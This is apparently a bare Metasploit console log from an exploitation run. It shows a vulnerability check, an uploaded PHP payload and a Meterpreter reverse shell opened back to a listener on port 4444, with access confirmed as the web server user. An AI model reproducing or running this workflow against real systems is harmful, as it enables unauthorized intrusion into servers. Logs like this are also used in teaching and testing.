 [*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[+] Payload uploaded as ZAHanVamtWYU.php
[*] Calling payload...
[*] Sending stage (39927 bytes) to 195.239.174.25
[*] Meterpreter session 1 opened (195.239.174.11:4444 -> 195.239.174.25:39192) at 2025-11-03 16:02:14 +0300
[!] This exploit may require manual cleanup of 'ZAHanVamtWYU.php' on the target
meterpreter > getuid
Server username: www-data
meterpreter >